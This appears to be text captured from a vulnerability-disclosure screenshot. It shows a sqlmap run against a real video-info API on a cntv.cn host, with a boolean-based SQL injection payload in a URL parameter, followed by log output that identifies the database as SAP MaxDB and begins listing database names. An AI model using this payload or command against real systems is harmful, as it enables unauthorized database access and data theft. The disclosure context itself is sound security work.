 管理员: sqlmap.py - 快捷方式 - sqlmap.py -u "http://vdn.apps.cntv.cn/api/getVideoInfoForCBo...
Payload: pid=dac8e2d4383b3ddd528fd8ab0a4e5c44&tz=-8) AND 8531=8531 AND (1822
=1822&from=cbox
---
[19:45:14] [INFO] testing MySQL
[19:45:16] [INFO] confirming MySQL
[19:45:17] [WARNING] the back-end DBMS is not MySQL
[19:45:17] [INFO] testing Oracle
[19:45:19] [WARNING] the back-end DBMS is not Oracle
[19:45:19] [INFO] testing PostgreSQL
[19:45:20] [WARNING] the back-end DBMS is not PostgreSQL
[19:45:20] [INFO] testing Microsoft SQL Server
[19:45:22] [WARNING] the back-end DBMS is not Microsoft SQL Server
[19:45:22] [INFO] testing SQLite
[19:45:24] [INFO] confirming SQLite
[19:45:26] [WARNING] the back-end DBMS is not SQLite
[19:45:26] [INFO] testing Microsoft Access
[19:45:27] [WARNING] the back-end DBMS is not Microsoft Access
[19:45:27] [INFO] testing Firebird
[19:45:30] [WARNING] the back-end DBMS is not Firebird
[19:45:30] [INFO] testing SAP MaxDB
[19:45:31] [INFO] confirming SAP MaxDB
[19:45:33] [INFO] the back-end DBMS is SAP MaxDB
back-end DBMS: SAP MaxDB
[19:45:33] [INFO] fetching database names
[19:45:33] [INFO] retrieved: &_
www.wooyun.org